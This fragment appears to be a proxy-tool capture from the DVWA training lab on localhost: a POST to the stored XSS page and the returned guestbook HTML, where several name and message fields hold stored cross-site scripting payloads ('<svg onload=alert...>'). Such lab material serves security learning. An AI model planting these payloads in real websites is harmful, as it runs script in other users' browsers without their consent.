 664 http://127.0.0.1 POST /DVWA/vulnerabilities/xss_s/ 200 6160 script Vulnerability: Stored
Original request Edited request Response
Raw Headers Hex
<br />
<div id="guestbook_comments">Name: test<br />Message: This is a test comment.<br /></div>
<div id="guestbook_comments">Name: t1<br />Message: 1<svg onload=alert`2`>3<br /></div>
<div id="guestbook_comments">Name: name<br />Message: Message<br /></div>
<div id="guestbook_comments">Name: <svg onload=alert`name`><br />Message: <svg onload=alert`message`><br /></div>
<br />